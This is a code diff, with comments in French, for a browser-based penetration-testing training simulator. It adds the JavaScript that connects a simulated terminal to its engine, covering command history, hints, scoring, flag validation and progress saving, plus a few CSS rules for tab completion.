-<script src="engine.js?v=4"></script>
+  <!-- ============================ SCRIPTS ============================ -->
+  <!--
+    Ordre important :
+      1. sim-utils.js   → briques (sha256, VFS builders, permissions)
+      2. sim-engine.js  → moteur (shell, VFS navigable, réseau, SSH, scoring)
+      3. sim-data-toppo.js → les données du cours (VFS Toppo, objectifs, flag)
+      4. le script inline ci-dessous → branche l'UI sur le moteur
+  -->
+  <script src="sim-utils.js"></script>
+  <script src="sim-engine.js"></script>
+  <script src="sim-data-toppo.js"></script>
+  <script>
+  (function () {
+    "use strict";
+
+    // ---------- récupération du cours ----------
+    const COURSE = window.COURSE_TOPPO;
+    if (!COURSE) {
+      console.error("[lab-toppo] COURSE_TOPPO manquant — vérifie sim-data-toppo.js");
+      return;
+    }
+    if (!window.PentestSim || !window.PentestSim.Engine) {
+      console.error("[lab-toppo] PentestSim.Engine manquant — vérifie sim-engine.js");
+      return;
+    }
+
+    // ---------- refs UI ----------
+    const $ = (id) => document.getElementById(id);
+    const body       = $("sim-body");
+    const input      = $("sim-input");
+    const inputline  = $("sim-inputline");
+    const ctxEl      = $("sim-context");
+    const promptLbl  = $("sim-prompt-label");
+    const progressEl = $("sim-progress");
+    const progressFill = $("term-progress-fill");
+    const consigneEl = $("consigne-text");
+    const consigneTag = $("consigne-tag");
+    const hintBox    = $("sim-hint-box");
+    const findingsEl = $("term-findings");
+    const phaseTrackEl = $("phase-track");
+
+    // ---------- moteur ----------
+    const engine = new PentestSim.Engine(COURSE);
+    const hintedObjectives = new Set();
+    let maskNextInput = false;
+    let startedAt = Date.now();
+    let hintCount = 0;
+    let solCount = 0;
+
+    // ---------- helpers rendu ----------
+    function pushLine(node) {
+      body.insertBefore(node, inputline);
+      body.scrollTop = body.scrollHeight;
+    }
+    function makeCmdLine(promptHtml, cmd) {
+      const div = document.createElement("div");
+      div.className = "sim-line appear";
+      div.innerHTML = (promptHtml ? '<span class="p">' + promptHtml + "</span> " : "") +
+                      '<span class="cmd-text">' + PentestSim.esc(cmd) + "</span>";
+      return div;
+    }
+    function makeOutLine(l) {
+      const div = document.createElement("div");
+      div.className = "sim-line appear";
+      const cls = l.c === "ok" ? "ok"
+                : l.c === "err" ? "err"
+                : l.c === "flag" ? "flag"
+                : l.c === "dim" ? "dim"
+                : "";
+      div.innerHTML = '<span class="o ' + cls + '">' + (PentestSim.esc(l.t) || "&nbsp;") + "</span>";
+      return div;
+    }
+    function renderPrompt() {
+      const p = engine.promptParts();
+      ctxEl.textContent = p.user + "@" + p.host + ": " + p.path;
+      promptLbl.innerHTML =
+        '<span class="p-user">' + p.user + "@" + p.host + "</span>" +
+        '<span class="p-punc">:' + p.path + "</span>" +
+        '<span class="p-dollar">' + p.sym + "</span>";
+    }
+    function renderFindings() {
+      findingsEl.innerHTML = "";
+      engine.state.findings.forEach(function (f) {
+        const chip = document.createElement("button");
+        chip.type = "button";
+        chip.className = "finding-chip";
+        chip.setAttribute("data-copy", f.value);
+        chip.setAttribute("title", "Copier");
+        chip.innerHTML =
+          '<span class="fc-label">' + PentestSim.esc(f.label) + "</span>" +
+          '<span class="fc-value">' + PentestSim.esc(f.value) + "</span>" +
+          '<span class="fc-copy" aria-hidden="true">⧉</span>';
+        findingsEl.appendChild(chip);
+      });
+      findingsEl.classList.toggle("show", engine.state.findings.length > 0);
+    }
+    function renderProgress() {
+      const sc = engine.computeScore();
+      const pct = sc.maxRaw ? Math.round((sc.raw / sc.maxRaw) * 100) : 0;
+      progressFill.style.width = pct + "%";
+      progressEl.textContent = "score " + sc.note.toFixed(1) + "/20";
+    }
+    function renderPhaseTrack() {
+      // fil d'ariane simplifié : 5 phases fixes
+      const PHASES = [
+        { key: "recon", label: "recon" },
+        { key: "web", label: "web" },
+        { key: "accès", label: "accès" },
+        { key: "enum", label: "énumération" },
+        { key: "root", label: "root" }
+      ];
+      // détermine la phase courante à partir des objectifs validés
+      const done = new Set();
+      COURSE.objectives.forEach(function (o) { if (engine.objectiveStatus(o)) done.add(o.id); });
+      let current = "recon";
+      if (done.has("scan")) current = "web";
+      if (done.has("find-notes")) current = "accès";
+      if (done.has("ssh-ted")) current = "enum";
+      if (done.has("find-suid")) current = "root";
+      if (done.has("privesc")) current = "root";
+      phaseTrackEl.innerHTML = "";
+      PHASES.forEach(function (p) {
+        const pill = document.createElement("span");
+        pill.className = "phase-pill" + (p.key === current ? " active" : "");
+        pill.textContent = p.label;
+        phaseTrackEl.appendChild(pill);
+      });
+    }
+    function setConsigne() {
+      const pending = COURSE.objectives.filter(function (o) { return !engine.objectiveStatus(o); });
+      if (!pending.length) {
+        consigneTag.textContent = "Terminé";
+        consigneEl.textContent = "Tous les objectifs sont validés. Valide le flag en bas.";
+        $("sim-hint-btn").dataset.obj = "";
+        $("sim-solution-btn").dataset.obj = "";
+        return;
+      }
+      pending.sort(function (a, b) { return b.points - a.points; });
+      const next = pending[0];
+      consigneTag.textContent = "Objectif (" + next.points + " pts)";
+      consigneEl.textContent = next.label;
+      $("sim-hint-btn").dataset.obj = next.id;
+      $("sim-solution-btn").dataset.obj = next.id;
+    }
+
+    // ---------- exécution ----------
+    async function run(raw) {
+      const trimmed = raw.trim();
+      if (!trimmed) return;
+      engine.cmdHistory.push(raw);
+      engine.historyPos = engine.cmdHistory.length;
+
+      const promptHtml = promptLbl.innerHTML;
+      const shown = maskNextInput ? "•".repeat(trimmed.length) : trimmed;
+      pushLine(makeCmdLine(promptHtml, shown));
+      maskNextInput = false;
+
+      let res;
+      try {
+        res = await engine.exec(trimmed);
+      } catch (e) {
+        res = { lines: [{ t: "erreur interne : " + e.message, c: "err" }] };
+      }
+
+      if (engine._clearRequested) {
+        engine._clearRequested = false;
+        Array.from(body.children).forEach(function (c) { if (c !== inputline) c.remove(); });
+      }
+      (res.lines || []).forEach(function (l) { pushLine(makeOutLine(l)); });
+
+      if (res.prompt) {
+        promptLbl.innerHTML = PentestSim.esc(res.prompt.label);
+        maskNextInput = !!res.prompt.mask;
+      } else if (res.done && !engine._pendingSsh) {
+        renderPrompt();
+      }
+
+      renderFindings();
+      renderProgress();
+      renderPhaseTrack();
+      setConsigne();
+    }
+
+    // ---------- input ----------
+    input.addEventListener("keydown", async function (e) {
+      if (e.key === "ArrowUp") {
+        e.preventDefault();
+        if (engine.historyPos > 0) {
+          engine.historyPos--;
+          input.value = engine.cmdHistory[engine.historyPos] || "";
+        }
+        return;
+      }
+      if (e.key === "ArrowDown") {
+        e.preventDefault();
+        if (engine.historyPos < engine.cmdHistory.length - 1) {
+          engine.historyPos++;
+          input.value = engine.cmdHistory[engine.historyPos] || "";
+        } else {
+          engine.historyPos = engine.cmdHistory.length;
+          input.value = "";
+        }
+        return;
+      }
+      if (e.key === "Tab") { e.preventDefault(); return; }
+      if (e.key === "Enter") {
+        const raw = input.value;
+        input.value = "";
+        await run(raw);
+      }
+    });
+
+    // ---------- indice ----------
+    $("sim-hint-btn").addEventListener("click", function () {
+      const objId = $("sim-hint-btn").dataset.obj;
+      if (!objId) return;
+      const obj = COURSE.objectives.find(function (o) { return o.id === objId; });
+      if (!obj) return;
+      if (hintedObjectives.has(objId)) {
+        hintBox.classList.remove("show");
+        return;
+      }
+      engine.useHint(objId);
+      hintedObjectives.add(objId);
+      hintCount++;
+      hintBox.textContent = "💡 " + (obj.hint || "Pas d'indice pour cet objectif.");
+      hintBox.classList.add("show");
+      renderProgress();
+    });
+
+    // ---------- solution ----------
+    $("sim-solution-btn").addEventListener("click", function () {
+      const objId = $("sim-solution-btn").dataset.obj;
+      if (!objId) return;
+      const obj = COURSE.objectives.find(function (o) { return o.id === objId; });
+      if (!obj) return;
+      engine.useSolution(objId);
+      solCount++;
+      if (obj.solution) {
+        hintBox.textContent = "🔍 Solution : " + obj.solution;
+        hintBox.classList.add("show");
+      }
+      renderProgress();
+    });
+
+    // ---------- reset ----------
+    $("sim-reset-btn").addEventListener("click", function () {
+      engine.state.events.clear();
+      engine.state.findings.length = 0;
+      engine.state.findingKeys.clear();
+      engine.state.hints = {};
+      engine.state.solutions = {};
+      engine.state.flagValidated = false;
+      engine.state.hostId = COURSE.attacker.id;
+      engine.state.user = COURSE.attacker.user;
+      engine.state.cwd = COURSE.attacker.home;
+      engine.state.sshAttempts = 0;
+      engine.state.lockedUntil = 0;
+      engine._pendingSsh = null;
+      engine._clearRequested = false;
+      engine.cmdHistory = [];
+      engine.historyPos = 0;
+      hintedObjectives.clear();
+      maskNextInput = false;
+      hintCount = 0;
+      solCount = 0;
+      startedAt = Date.now();
+      Array.from(body.children).forEach(function (c) { if (c !== inputline) c.remove(); });
+      hintBox.classList.remove("show");
+      hintBox.innerHTML = "";
+      const msg = $("flag-msg");
+      if (msg) { msg.textContent = ""; msg.className = "flag-msg"; }
+      const fi = $("flag-input");
+      if (fi) { fi.value = ""; fi.disabled = false; }
+      const fs = $("flag-submit");
+      if (fs) fs.disabled = false;
+      renderFindings(); renderProgress(); renderPhaseTrack(); setConsigne(); renderPrompt();
+    });
+
+    // ---------- flag ----------
+    $("flag-form").addEventListener("submit", async function (e) {
+      e.preventDefault();
+      const val = $("flag-input").value.trim();
+      const msg = $("flag-msg");
+      if (!val) {
+        msg.textContent = "colle ou tape le flag d'abord";
+        msg.className = "flag-msg bad";
+        return;
+      }
+      msg.textContent = "vérification…";
+      msg.className = "flag-msg";
+      const ok = await engine.checkFlag(val);
+      if (ok) {
+        engine.state.flagValidated = true;
+        msg.textContent = "✓ flag validé";
+        msg.className = "flag-msg ok";
+        $("flag-input").disabled = true;
+        $("flag-submit").disabled = true;
+
+        // stats
+        const statTime = $("flag-stat-time");
+        if (statTime) {
+          const sec = Math.round((Date.now() - startedAt) / 1000);
+          statTime.textContent = String(Math.floor(sec / 60)).padStart(2, "0") + ":" + String(sec % 60).padStart(2, "0");
+        }
+        const statH = $("flag-stat-hints");
+        if (statH) statH.textContent = String(hintCount);
+        const statS = $("flag-stat-sols");
+        if (statS) statS.textContent = String(solCount);
+
+        // progression partagée avec le hub (index.html)
+        try {
+          const KEY = "pentestlab-progress";
+          const all = JSON.parse(localStorage.getItem(KEY)) || {};
+          const sc = engine.computeScore();
+          const prev = all[COURSE.id];
+          if (!prev || !prev.solved || sc.note > prev.score) {
+            all[COURSE.id] = {
+              solved: true,
+              hints: hintCount,
+              sols: solCount,
+              score: sc.note,
+              ts: Date.now()
+            };
+            localStorage.setItem(KEY, JSON.stringify(all));
+          }
+        } catch (err) { /* ignore */ }
+
+        // ouvre la modale
+        const modal = $("flag-modal");
+        if (modal) {
+          modal.classList.add("open");
+          modal.setAttribute("aria-hidden", "false");
+          const card = $("flag-card");
+          if (card) { card.classList.remove("play"); void card.offsetWidth; card.classList.add("play"); }
+        }
+        renderProgress();
+      } else {
+        msg.textContent = "flag incorrect";
+        msg.className = "flag-msg bad";
+      }
+    });
+
+    // ---------- modale : fermeture ----------
+    function closeModal() {
+      const modal = $("flag-modal");
+      if (!modal) return;
+      modal.classList.remove("open");
+      modal.setAttribute("aria-hidden", "true");
+    }
+    const btnClose = $("flag-modal-close");
+    if (btnClose) btnClose.addEventListener("click", closeModal);
+    const btnX = $("flag-modal-x");
+    if (btnX) btnX.addEventListener("click", closeModal);
+    const btnReplay = $("flag-modal-replay");
+    if (btnReplay) btnReplay.addEventListener("click", function () {
+      closeModal();
+      $("sim-reset-btn").click();
+    });
+    const modal = $("flag-modal");
+    if (modal) modal.addEventListener("click", function (e) { if (e.target === modal) closeModal(); });
+    document.addEventListener("keydown", function (e) {
+      if (e.key === "Escape" && modal && modal.classList.contains("open")) closeModal();
+    });
+
+    // ---------- copier (délégation globale) ----------
+    function copyText(text, done) {
+      if (navigator.clipboard && navigator.clipboard.writeText) {
+        navigator.clipboard.writeText(text).then(done).catch(function () { fallbackCopy(text); done(); });
+      } else {
+        fallbackCopy(text); done();
+      }
+    }
+    function fallbackCopy(text) {
+      const ta = document.createElement("textarea");
+      ta.value = text;
+      ta.style.position = "fixed";
+      ta.style.opacity = "0";
+      document.body.appendChild(ta);
+      ta.focus(); ta.select();
+      try { document.execCommand("copy"); } catch (err) {}
+      document.body.removeChild(ta);
+    }
+    document.addEventListener("click", function (e) {
+      const copyBtn = e.target.closest && e.target.closest(".copy-btn");
+      if (copyBtn) {
+        const text = copyBtn.getAttribute("data-copy") || "";
+        copyText(text, function () {
+          const original = copyBtn.textContent;
+          copyBtn.textContent = "✓";
+          copyBtn.classList.add("copied");
+          setTimeout(function () { copyBtn.textContent = original; copyBtn.classList.remove("copied"); }, 1200);
+        });
+        return;
+      }
+      const chip = e.target.closest && e.target.closest(".finding-chip");
+      if (chip) {
+        const text = chip.getAttribute("data-copy") || "";
+        copyText(text, function () {
+          chip.classList.add("chip-copied");
+          setTimeout(function () { chip.classList.remove("chip-copied"); }, 900);
+        });
+      }
+    });
+
+    // ---------- ouverture / fermeture terminal plein écran ----------
+    function openTerminal() {
+      const fs = $("term-fullscreen");
+      if (!fs) return;
+      fs.style.display = "flex";
+      requestAnimationFrame(function () { fs.classList.add("open"); });
+      document.documentElement.style.overflow = "hidden";
+      setTimeout(function () { try { input.focus({ preventScroll: true }); } catch (e) { input.focus(); } }, 200);
+    }
+    function closeTerminal() {
+      const fs = $("term-fullscreen");
+      if (!fs) return;
+      fs.classList.remove("open");
+      document.documentElement.style.overflow = "";
+      setTimeout(function () { if (!fs.classList.contains("open")) fs.style.display = "none"; }, 240);
+    }
+    $("term-open-btn").addEventListener("click", openTerminal);
+    $("term-close-dot").addEventListener("click", closeTerminal);
+
+    // plein écran navigateur (bouton du header du terminal)
+    function toggleBrowserFullscreen() {
+      const doc = document;
+      const el = doc.documentElement;
+      if (!doc.fullscreenElement && !doc.webkitFullscreenElement) {
+        if (el.requestFullscreen) el.requestFullscreen().catch(function () {});
+        else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
+      } else {
+        if (doc.exitFullscreen) doc.exitFullscreen().catch(function () {});
+        else if (doc.webkitExitFullscreen) doc.webkitExitFullscreen();
+      }
+    }
+    const fsBtn = $("term-fsbtn");
+    if (fsBtn) fsBtn.addEventListener("click", toggleBrowserFullscreen);
+
+    // ---------- init ----------
+    renderPrompt();
+    renderFindings();
+    renderProgress();
+    renderPhaseTrack();
+    setConsigne();
+  })();
+  </script>
 
 </body>
-</html>+</html>
--- a/lab.css
+++ b/lab.css
@@ -1075,6 +1075,18 @@
   .sim-input{font-size:13.5px;}
 }
 .sim-input::placeholder{color:#5a5a5a; opacity:1; font-style:italic; font-size:13px;}
+
+/* ---------- AUTOCOMPLÉTION (Tab) ---------- */
+.sim-completions{color:#8a8a8a; letter-spacing:.02em;}
+.sim-inputline.tab-shake{animation:tabShake .28s ease;}
+@keyframes tabShake{
+  0%,100%{transform:translateX(0);}
+  25%{transform:translateX(-4px);}
+  75%{transform:translateX(3px);}
+}
+@media (prefers-reduced-motion: reduce){
+  .sim-inputline.tab-shake{animation:none;}
+}
 
 /* ---------- BOUTONS ---------- */
 .sim-controls{
@@ -1505,4 +1517,4 @@
 @media (prefers-reduced-motion: reduce){
   .flag-card.play, .flag-card.play *, .flag-card.play::before, .flag-card.play .flag-seal::after,
   .flag-form.is-checking, .flag-form.is-bad, .flag-modal.open{animation:none !important;}
-}+}
